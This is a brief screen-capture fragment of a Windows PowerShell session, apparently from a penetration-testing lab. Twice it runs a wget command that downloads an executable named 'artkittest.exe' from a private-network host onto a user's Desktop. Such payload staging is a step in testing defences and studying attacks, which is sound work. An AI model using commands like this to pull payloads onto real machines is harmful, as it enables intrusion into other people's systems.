 Tools
artkittest.exe
Windows PowerShell
PS C:\Users\blaster> wget http://192.168.127.129:80/test -UseBasicP -OutFile "C:\Users\blaster\Desktop\artkittest.exe"
PS C:\Users\blaster> wget http://192.168.127.129:80/test -UseBasicP -OutFile "C:\Users\blaster\Desktop\artkittest.exe"
PS C:\Users\blaster>